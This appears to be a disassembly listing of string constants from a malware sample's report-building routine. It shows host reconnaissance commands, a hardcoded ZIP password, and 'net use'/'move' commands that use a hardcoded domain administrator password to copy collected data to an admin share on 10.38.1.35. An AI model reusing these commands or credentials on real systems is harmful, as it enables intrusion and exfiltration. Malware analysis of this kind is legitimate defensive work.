 .rdata:0123BF80 ; const char aCcsSS[]
.rdata:0123BF80 aCcsSS db 'CCS_%s\%s',0 ; DATA XREF: Create_Report+15F↑o
.rdata:0123BF8A align 4
.rdata:0123BF8C ; const char aCcsSBrowserHis[]
.rdata:0123BF8C aCcsSBrowserHis db 'CCS_%s\browser.his',0
.rdata:0123BF8C ; DATA XREF: Create_Report+188↑o
.rdata:0123BF9F align 10h
.rdata:0123BFA0 aResIp db 'res.ip',0 ; DATA XREF: Create_Report+1E6↑o
.rdata:0123BFA7 align 4
.rdata:0123BFA8 aIpconfigAll db 'ipconfig /all',0 ; DATA XREF: Create_Report+1EB↑o
.rdata:0123BFB6 align 4
.rdata:0123BFB8 aTaskList db 'task.list',0 ; DATA XREF: Create_Report+1F8↑o
.rdata:0123BFC2 align 4
.rdata:0123BFC4 aTasklist db 'tasklist',0 ; DATA XREF: Create_Report+1FD↑o
.rdata:0123BFCD align 10h
.rdata:0123BFD0 aNetstatRes db 'netstat.res',0 ; DATA XREF: Create_Report+20A↑o
.rdata:0123BFDC aNetstatNaopTcp db 'netstat -naop tcp',0
.rdata:0123BFDC ; DATA XREF: Create_Report+20F↑o
.rdata:0123BFEE align 10h
.rdata:0123BFF0 aNetshRes db 'netsh.res',0 ; DATA XREF: Create_Report+21C↑o
.rdata:0123BFFA align 4
.rdata:0123BFFC aNetshInterface db 'netsh interface ip show config',0
.rdata:0123BFFC ; DATA XREF: Create_Report+221↑o
.rdata:0123C01B align 4
.rdata:0123C01C aConnectionStat db 0Dh,0Ah ; DATA XREF: Create_Report+24C↑o
.rdata:0123C01C db '=================== Connection Status ===================',0Dh,0Ah
.rdata:0123C01C db 0
.rdata:0123C05A align 4
.rdata:0123C05C ; const char aCcsSSmtTmp[]
.rdata:0123C05C aCcsSSmtTmp db 'CCS_%s\~%sMT.tmp',0 ; DATA XREF: Create_Report+2A7↑o
.rdata:0123C06D align 10h
.rdata:0123C070 ; const char aCcsSS_0[]
.rdata:0123C070 aCcsSS_0 db 'CCS_%s-%s',0 ; DATA XREF: Create_Report+2D3↑o
.rdata:0123C07A align 4
.rdata:0123C07C ; const char ZIP_Key[]
.rdata:0123C07C ZIP_Key db 'CCS_abcd@123',0 ; DATA XREF: Create_Report+2F5↑o
.rdata:0123C089 align 10h
.rdata:0123C090 aNetUse1038135C db 'net use \\10.38.1.35\C$ su.controller5kk /user:KKNPP\administrato'
.rdata:0123C090 ; DATA XREF: Create_Report+34C↑o
.rdata:0123C090 db 'r',0
.rdata:0123C0D3 align 4
.rdata:0123C0D4 ; const char aMoveYS1038135C[]
.rdata:0123C0D4 aMoveYS1038135C db 'move /y %s \\10.38.1.35\C$\Windows\Temp\MpLogs\',0
.rdata:0123C0D4 ; DATA XREF: Create_Report+36B↑o
.rdata:0123C104 aNetUse1038135C_0 db 'net use \\10.38.1.35\C$ /delete',0
.rdata:0123C104 ; DATA XREF: Create_Report+3A2↑o